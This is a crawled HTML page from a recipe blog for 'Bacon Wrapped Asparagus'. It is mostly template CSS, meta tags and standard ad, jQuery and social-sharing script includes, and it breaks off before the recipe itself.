

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html
body_size: 15919
content:
<!DOCTYPE html>
<HTML class='ltr no-js rwd item' dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-7576881874559407' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js'></script>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bestrecipeforyou.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html' rel='canonical'/>
<link href='https://www.bestrecipeforyou.com/feeds/posts/default' rel='alternate' title='best recipes for you  - Atom' type='application/atom+xml'/>
<link href='https://www.bestrecipeforyou.com/feeds/posts/default?alt=rss' rel='alternate' title='best recipes for you  - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/5186061157456424389/posts/default' rel='alternate' title='best recipes for you  - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.bestrecipeforyou.com/' rel='openid.delegate'/>
<meta content='ID Google Webmaster Verfikasi' name='google-site-verification'/>
<meta content='ID Bing Verification' name='msvalidate.01'/>
<link href='https://plus.google.com/ID Google Plus/posts' rel='publisher'/>
<link href='https://plus.google.com/ID Google Plus/about' rel='author'/>
<link href='https://plus.google.com/ID Google Plus' rel='me'/>
<!-- SEO Meta Tag -->
<meta content='Bacon Wrapped Asparagus' name='keywords'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Nama Author' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- SEO Meta Tag end -->
<!-- SEO Title Tag -->
<title>Bacon Wrapped Asparagus - best recipes for you </title>
<!-- Facebook Open Graph -->
<meta content='ID Facebook' property='fb:admins'/>
<meta content='ID APP' property='fb:profile_id'/>
<meta content='https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html' property='og:url'/>
<meta content='best recipes for you ' property='og:site_name'/>
<meta content='Bacon Wrapped Asparagus' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s72-c/000.jpg' property='og:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s72-c/000.jpg' rel='image_src'/>

<style type="text/css"><!-- /* 
<style id='page-skin-1' type='text/css'><!--
ul { list-style-type: none; }
#kunciduniacom{width: 1000px;overflow: hidden; }
#header-wrapper{width:100%;}
#header1{float:left;width:20%;}
#header2{float:right;width:76%;}
#sidebar-wrapper {float:right;width:32%;}
#sidebar-top { clear: both; width: auto; }
#content-wrapper {width:100%;}
#footer { width: 100%; }
#kiri, #tengah, #kanan { width: 31.3%; float: left; }
/* post-share by www.arabes1.com */
.post-share{overflow:hidden;margin-bottom:8px}
.post-share a.whatsapp{background:#028948}
.post-share a.share-linkedin{background:#007bb6}
.post-share a.share-gplus{background:#dd4b39}
.post-share a.share-twitter{background:#00aced}
.post-share a.share-facebook{background:#3b5998}
.post-share a{width:18%;display:inline-block;cursor:pointer;margin-right:1.3%;text-align:center;height:35px;color:#fff;line-height:35px;font-size:13px;border-radius:3px;font-family: DroidKufi-bold;}
*/
.sidebar .PopularPosts .item-thumbnail {     height: 190px;
margin: 0;
overflow: hidden;
width: 100%;
border-radius: 13px;} .sidebar .popular-posts ul {counter-reset: popcount;padding: 0;margin: 0;} .sidebar .PopularPosts ul li img {padding: 0;float: left;height: 130px;width: 100%;display: block; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; } .sidebar .PopularPosts ul li img:hover {
-webkit-transform: scale(1.3); transform: scale(1.3); overflow: hidden;
} .sidebar .popular-posts ul li {font-family: "Oswald",sans-serif;font-weight: bold;height: 150px;overflow: hidden;list-style: none !important; float: left;padding: 0px !important;margin: 2px;position: relative;border: 0;width: 100%;} .sidebar .PopularPosts .item-title {position: absolute;left: 0;bottom:0;right: 0;padding-bottom: 0;z-index: 999;} .sidebar .popular-posts ul li:hover .item-title a {text-decoration: none;color: rgba(255, 255, 255, 1);} .sidebar .PopularPosts .item-title a {display: block;background: rgba(32, 32, 32, 0.77);color: #FFFFFF; text-transform: capitalize;font-size: 12px;font-weight: normal;padding: 10px 0px 5px 10px;}

--></style>
<style type='text/css'>
/* -----------------------------------
Blogger Template Style
Template Name :  ads
Author		  :	 Essebbar Youssef
Url           :	 https://www.facebook.com/esseucef
-------------------------------------- */
html, button, input, select, textarea {font-family: sans-serif;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
html{display:block}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.complete {
    margin: 15px 0;
}
iframe {width:100%;}
/* FRAMEWORK */
body,.body-fauxcolumn-outer{margin: 0;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 14px;
    color: #fff;
    background-color: #141414;
    overflow-x: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center top;}
#clear,.clear{clear:both}
#navbar-iframe,.post-feeds,.feed-links,.quickedit,.sidebar-top h2 {display:none!important}
img,iframe,table,video,object,embed{max-width:100%}
img:hover{opacity:0.8;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all .2s ease-in}
a:link, a:visited {outline: none;color: #3498db;text-decoration: none;}
a:hover{color:#00aeef}
h1,h2,h3,h4,h5,h6{font-family:'Oswald',sans-serif;font-weight:400;line-height:1.1;margin:0 0 0.5em}
h1{font-size:160%}
h2{font-size:140%}
h3{font-size:120%}
h4{font-size:100%}
h5{font-size:80%}
h6{font-size:60%}
ol{list-style:decimal outside}
ul{list-style:square outside}
dl{overflow:hidden}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{    background-color: #141414;margin:0 0 0 0;padding:0 0 0 0}


.status-msg-wrap {display:none}
.status-msg-wrap{display:none!important}

/*Content*/
#kunciduniacom{width: 100%;overflow: hidden; }
.outer-wrapper{position:relative;width:100%;max-width:730px;margin:0 auto;transition:all .4s ease-in-out;}
#content-wrapper {background:#fff;overflow: hidden;margin:20px 0;padding:0;}


#sidebar-wrapper { width: 30.2%;max-width:300px;margin-right:20px;margin-top:20px;float:right;word-wrap:break-word;overflow:hidden; }

#sidebar-top{background:#fff;max-width:1100px;width:100%;margin-top:20px;overflow:hidden;}

/* AKRAM */
#akramganteng{position:relative;background:#fff;width: auto; height: 40px; margin:0 auto;border-bottom:1px solid #e5e5e5}

/*Header*/
#header-wrapper { background:#242424;padding: 10px; margin: 0; overflow: hidden;}
#header1{margin: 0 auto;width:250px;padding:0}
#header1 img,#header-inner img{width:auto;max-width:100%;}
#header-inner h1,#header-inner img, #header1 h1{background-color: #242424;font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; margin:auto 0;padding:0;}
#header2{float:right;width:728px;margin-top:15px;padding:0}
.header1 h1.title, .header1 p.title { font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; color: #2c3e50; line-height: normal; margin: 0 0 6px;}

/* MENUH BAWAH */
#menu-wrapper{background: #2D2D2D;height:45px;width:100%;position:relative;}
#menu {color:#fff;height:45px;}
#menu ul,#menu li{margin:0;padding:0;list-style:none;}
#menu ul{height:45px}
#menu li{float:right;font-size:14px;font-weight:200;text-transform:uppercase;}
#menu li a{color:#7D7B7B;}
#menu a{display:block;line-height:45px;padding:0 20px;text-decoration:none;color:#fff;transition:all 0.2s ease-in-out;}
#menu input{display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#menu label{font-family:'Open Sans';font-size:30px;font-weight:400;display:none;width:35px;height:45px;line-height:45px;text-align:center;}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu li a:hover {
    color: #00aeef;
}
/* POSTING */
.breadcrumbs{background:#3498DB;color:#fff;padding:13px 20px;margin:0;}
.breadcrumbs a{color:#fff}
.breadcrumbs a:hover{color:#333}
.post{
    position: relative;
    padding: 5px;
    -webkit-border-radius: 5px;
    background-color: #242424;
}
.separator {
    display: none;
}

.post-thumbnail img{display:block;width:100% !important;height:180px !important;max-width:none !important;max-height:none !important;min-width:0 !important;min-height:0 !important;margin:0;padding:0;border:none;outline:0;position:static}
.post-body{margin:10px 0;line-height:1.5em}
.post h1.post-title,.post h2.post-title {line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;

}
 .post h1.post-title {
line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;
    padding: 20px 25px 20px;
    text-align: center;
    font-weight: bold;}

.complete a {
    font-size: 20px;
    font-weight: bold;
    color: #ff3600;
}

.post h2.post-title a:hover, .post h1.post-title a:hover {color:#00aeef;}

.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#FFF}


.share{display:block;padding:0;margin:0 0 10px}
.post-body img{max-width:100%;height:auto;}
.post img{max-width:100%; height:auto; box-shadow:none;transition: all 0.3s ease-out;} 
.post-info { display: block; margin: 5px 0; font-size: 14px; padding: 3px 0; color: #666; line-height:1.1em;border-top:1px dotted #e2e2e2;border-bottom:1px dotted #e2e2e2;overflow:hidden;}
.post-info a { color: #666;}
.post-info-icon{display:inline-block;margin:0 12px 0 0;}
.jam{background-position:0 -98px;height:14px;padding:0 0 0 17px}
.komentar{background-position:0 -132px;height:14px;padding:0 0 0 17px;}
.label{background-position:0 -166px;height:14px;padding:0 0 0 17px;}
#labelnya{position:relative;font-size:14px;margin-top:20px;padding:0}
.admin{background-position:0 1px;height:14px;padding:0 0 0 17px;}
.tanggal{background-position:0 -32px;height:14px;padding:0 0 0 17px;}
.snippetpost {    font-family: 'Droid Arabic Kufi', sans-serif;
    color: #999;
    font-size: 14px;
    line-height: 18px;
    padding: 10px 5px 5px;}
.post .widget { margin: 0 0 0 0;}
blockquote { margin-left: 2em; margin-right: 2em; border-left: 4px solid #ccc; padding-left: 1em; font-style: italic;}
.post-footer { color: #888; font-size: 0.88em; margin: 0; padding: 0; }


/* Widget */ 
.sidebar h2, .sidebar h3, .sidebar-top h2{padding:2px 0;margin:0 0 5px; color:#000;text-transform:uppercase}
.sidebar h2, .sidebar h3 {background-color:#3498DB;font-size : 16px; color:#fff;text-align:center;margin:0px;padding:10px 0px;border-bottom:2px solid #e5e5e5}
.sidebar ul {list-style-type: none;margin: 0;padding: 8px;}
.sidebar ul li {margin: 0;padding: 0;}
.sidebar .widget-content ul,.widget-content ol{list-style:none;margin:0 0 0 0;padding:0 0 0 0;}
.sidebar .widget-content ul li,.widget-content ol li{padding:2px 0;border-bottom:1px dotted #e2e2e2;}
.sidebar .widget-content ul li:last-child,.widget-content ol li:last-child{border-bottom:none !important;}
.sidebar .widget-content {overflow:hidden;margin:0;padding:0 0 10px 0;}
#sidebar img,#sidebar iframe{max-width:100%;border:none;}

/* Ads Banner */
.sidebar-top .widget-content{text-align:center;padding:10px;}
.sidebar-top ul{list-style:none;margin:0;padding:0}
.sidebar-top li{margin:0;padding:10px 0;line-height:1.5em}

/* PROFIL BLOG */
.profile-img { box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4) inset, 0px 1px 0px rgba(255, 255, 255, 0.2); padding: 8px; float: right; margin: 0 5px 0 15px; width: 80px; height: 80px; border-radius:100px;}
.profile-data { margin: 0;}
.profile-datablock { margin: 0.5em 0;}
.profile-name-link { background: left top no-repeat; display: inline-block; min-height: 20px; padding-left: 20px;}
.profile-textblock { margin: 0.5em 0;}

/* Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {font-size:100%;}
.label-size {background:#fff;border:1px solid #e5e5e5;border-radius:3px;display:block;float:left;margin:0 3px 3px 0;color:#333;font-size:11px;text-transform:uppercase;font-family:roboto;}
.label-size a,.label-size span{display:inline-block;color:#333;padding:6px 8px;font-weight:bold;}
.label-size a:hover {background:#f1f1f1;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;background:#fff;color:#333;}
.label-size {line-height:1.2}
.list-label-widget-content ul li{padding:0.5em 0!important;margin:0 1%;width:48%;float:left}

/* Page Navigation */
#blog-pager{width:auto} 
#blog-pager {margin: 10px;clear:both !important;padding:0 0;font-size:12px;font-weight:normal;}
#blog-pager-newer-link a, #blog-pager-older-link a {    padding: 0px 12px;
    line-height: 28px;
    color: #010278;}
#blog-pager-newer-link a {float:left;display:block;}
#blog-pager-older-link a {float:right;display:block;}
#blog-pager-older-link a, #blog-pager-newer-link a, .current-pageleft,.current-pageright{font-size:14px;color:#6D6D6D;}
#blog-pager-older-link a:hover, #blog-pager-newer-link a:hover, a.home-link:hover {color: #FFF;}
#blog-pager { padding: 0; margin:0 20px; }
#blog-pager-newer-link { float: left;}
#blog-pager-older-link { float: right;}

/* Custom Blog Pager */

.halaman{background: #242424;display: table;width: 100%;-webkit-border-radius: 5px 5px 0 0;}
.halaman-kiri{    padding-bottom: 10px;
    border-top: 4px solid #6fad1b;
    float: right;
    -webkit-border-radius: 5px;}
.halaman-kanan{    float: right;
    -webkit-border-radius: 5px;
    border-top: 4px solid #00aeef;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;background:none;text-decoration:none;color:#444;}
.halaman-kiri a,.halaman-kanan a{color:#444;}
.isihalaman-kiri{margin:10px}
.isihalaman-kanan{margin:10px}
#blog-pager { padding: 0; margin:0; }
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}

/*Share Bottom*/    
#shareonbox{padding:10px;position:relative;margin-top:-15px; border:1px solid #e5e5e5; border-top:0; border-left:0;}
a.more{background:#007eff;border:1px solid #0b6bce;border-radius:2px;font-size:16px;font-weight:700;color:#fff;text-align:center;padding:0 8px 2px;margin-top:-4px;}
a.more:hover{background:#0f6bc9;}

/* PopularPosts */
.PopularPosts .widget-content ul{background:#000;padding:0px !important;list-style-type:none;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.PopularPosts .widget-content ul li a{    line-height: 1.4em;
    font-size: 19px;
    letter-spacing: 0.8px;
    font-weight: 700;
    color: #fff;
}
.PopularPosts .widget-content ul li a:hover{color:#3598DB;}
.PopularPosts .widget-content ul li:last-child{border-bottom:none;}





.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100%;height:100%;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:100%;height:100%;border-radius: 27px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:$maincolor}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 0px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

/* ARTIKEL TERKAIT */
.related-post { margin: 15px 0; font-size : 13px; background : #fff; border:1px solid #e5e5e5;border-left:0; color : #999; }
.related-post h4{font-size:15px;margin:0 0 .5em;background:#3598DB;color:#fff;padding:15px 10px;font-weight:normal;position:relative;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;border-left:10px solid #297FB8;}
.related-post-style-2, .related-post-style-2 li { margin : 0; padding : 0; list-style : none; } .related-post-style-2 li { padding : 10px; border-top : 1px solid #ecf0f1; overflow : hidden; }
 .related-post-style-2 li:first-child { border-top : none; } .related-post-style-2 .related-post-item-thumbnail { width : 50px; height : 50px; padding : 0; float : left; margin : 2px 10px 0 0;} 
.related-post-style-2 .related-post-item-title { font-family : "Oswald", Verdana, Sans-Serif; font-size : 110%; } .related-post-style-2 .related-post-item-summary { color : #555; display : block; overflow : hidden; } 
.related-post-style-2 .related-post-item-more { display : none; }

/* FOOTER */
#footer {background:#fff url('[data-uri]')repeat-x top center;margin:0 auto;padding:5px 2px 5px;overflow:hidden;color:#333;width:auto;}
#footer h3, #footer h2 {font:normal bold 14px Arial, sans-serif;color:#333;margin:0 0 10px 0;padding:6px 0;border-bottom:2px solid #e5e5e5;text-transform:uppercase;position:relative;}
#footer h3:after, #footer h2:after {content: " ";width:90px;height: 0px;position: absolute;left: 0;bottom: -2px;border-bottom:2px solid #555;}
.footer-widget { color: #333;}
.footer-widget ul { list-style-type: none; margin: 0; padding: 0;}
.footer-widget ul li { background: url('[data-uri]') 0 no-repeat; padding: 0 0 0 18px; margin: 5px 0;}
#footer #kiri, #footer #tengah, #footer #kanan { float: left; width: 33.3%;}
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget { margin: 10px;clear:both;}
#footer a { color: #333;}
#footer a:hover{color:#111;}

/*Credit*/
#credit{    background: #242424;
    font-size: 12px;
    color: #FFFFFF;
    overflow: hidden;
    clear: both;
    margin: 0 auto;
    border-top: 2px solid #00aeef;}
#credit a{color:#FFFFFF;text-decoration:none}
#credit a:hover{color:#00aeef;}
/* KOMENTAR */

iframe{border:none;overflow:hidden}
.deleted-comment{background:#e74c3c;color:#fff;padding:20px;margin:5px 0;display:block}
iframe{border:none;overflow:hidden}

</style>
<style type='text/css'>

/* RESPONSIVE */
@media screen and (max-width:1130px) {
#header1{width:330px;}
}
@media screen and (max-width:1100px) {
#header1{width:300px;}
}
@media screen and (max-width:1070px) {
#header1{width:280px;}
}
@media screen and (max-width : 900px){
.post-body img, .post-body iframe{ max-width:100%}
.post-share a{ float:none;  width:96%;  margin-bottom:5px;  margin:5px auto !important;  text-align:center;  display:block}
.slider-wrapper, .post-readmore a{ display:none !important}
}
@media screen and (max-width:1050px) {
#header1{width:250px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:1020px) {
#header1{width:220px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:990px) {
#header-wrapper{height:auto}
#header{margin:0;padding:15px;overflow:hidden}
#header1{float:none;width:100%;margin:0 0 15px;padding:0;text-align:center}
#header2{float:none;width:100%;margin:10px 0 0;padding:0;text-align:center}
#header-inner img{max-width:90%;width:90%;margin:0 auto;padding:0;text-align:center}
.outer-wrapper {    width: auto;width:100%}
#menu-wrapper {
    width: auto;
    margin: 0px 10px 10px 10px;
}

  }
@media screen and (max-width:960px) {


#content-wrapper,#sidebar-top{margin:0;box-shadow:none;margin: 0 15px;}
#searchz{right:10px;}
#nav{margin:auto;}
#nav a{border-bottom:1px solid #E2E2E2;line-height:35px;}
#nav ul{background:#fff;position:absolute;top:100%;right:0;left:0;height:auto;display:none;}
#nav ul.navs{width:100%;position:static;border:none}
#nav li{display:block;float:none;width:auto;text-align:left}
#nav li a{color:#333}
#nav li a:hover{background:#f1f1f1;color:#333;}
#nav input,#nav label{color:#333;position:absolute;top:0;left:0;display:block}
#nav input{z-index:4}
#nav input:checked + label{color:#333;}
#nav input:checked ~ ul{display:block}
#menu{position:relative;color:#f1f1f1;}
#menu ul{background:#555;position:absolute;top:100%;right:0;left:0;z-index:5;height:auto;display:none;}
#menu ul.menus{width:100%;position:static;box-shadow:none;}
#menu a.ai, #menu a.trigger2 {padding:0 20px 0 20px;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#f1f1f1;}
#menu li a:hover{background:#444;color:#fff}
#menu li:hover{background:#444;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;left:0;top:0;width:100%;}
#menu input:after,#menu label:after {content:"\f0c9";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;
display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
  }

@media only screen and (max-width:768px) {
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget {margin:10px;}
#footer #kanan, #footer #tengah, #footer #kiri  {float: none;width: 100%;  max-width:100%}
}
@media screen and (max-width:600px) {
#credit{text-align:center}
.credit-left{float:none}
.credit-right{float:none}
}
@media screen and (max-width:550px) {
#nav label span,#BounceToTop {display:none}
  }
@media screen and (max-width:400px) {
.comment_avatar, #header2, .comment_avatar img, #HTML12{display:none}
.comment_header{float:none;width:100%;}
.respond{float:right;margin:0;padding:0}
.comment_body{background:#fff;border:1px solid #e5e5e5;margin-left:0;padding:10px;}
.comment_child .comment_wrap{padding-left:0}
} 
@media screen and (max-width:365px) {
#cm-wrapper {display:none}
  }
@media screen and (max-width:340px) {
#searchz,#search input {display:none}
  }









@media screen and (max-width:974px) {
#nav a.active {border-top:4px solid #2DCC70;}
}



</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/earlyaccess/droidarabickufi.css");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css");
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js'></script>
<script src='//code.jquery.com/jquery-1.10.2.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5186061157456424389&amp;zx=f7248258-ad6a-4ef9-8884-eb0afd22d41f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5186061157456424389&amp;zx=f7248258-ad6a-4ef9-8884-eb0afd22d41f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading' itemscope='' itemtype='https://schema.org/WebPage'>
<!-- FB Groupe -->
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=572161126612284&autoLogAppEvents=1'></script>
<div id='kunciduniacom' itemprop='mainContentOfPage'>
<div style='clear:both;'></div>
<!-- header wrapper start -->
<div id='content' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='outer-wrapper'>
<div class='header1 section section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1 class='title'>
<a href='https://www.bestrecipeforyou.com/' style='display: block'>
<img alt='best recipes for you ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEief-oBRsJb9yInT3Kf6tJrpVartooxfBorl5hXKP3LXfVa-CjJ97xNL1LZXCTBLWqQDJPKMfHBg6KBmIhFM7BjxEsUPFVwuHpUUDxN15ytzK_DDMG-2TNSN6AEmApz0iZARkNIQi1QCQA/s609/wewe.png' style='display: block' title='mohamem algandy'/>
</a></h1>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<div style='clear:both;'></div>
<!-- navigation menu start -->
<div id='menu-wrapper' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='outer-wrapper'>
<nav id='menu'>
<input type='checkbox'/>
<label></label>
<ul>
</ul>
</nav>
</div>
</div>
<!-- navigation menu end -->
<div style='clear:both;'></div>
<!-- content wrapper start -->
<div class='outer-wrapper'>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=65818bd264d64c00127f1496&product=sop' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.bestrecipeforyou.com/2016/09/homemade-lemon-meringue-pie_13.html' id='Blog1_blog-pager-older-link' title='Older Post'> Next Recipe </a>
</span>
</div>
</div>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.bestrecipeforyou.com/2016/09/crock-pot-meatloaf_13.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Last Recipe</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<style type='text/css'>
.adslot_1 { width: 300px; height: 250px; }
@media (min-width:500px) { .adslot_1 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }
</style>
<div id='ads1' style='text-align: center;'>
<center>
</center>
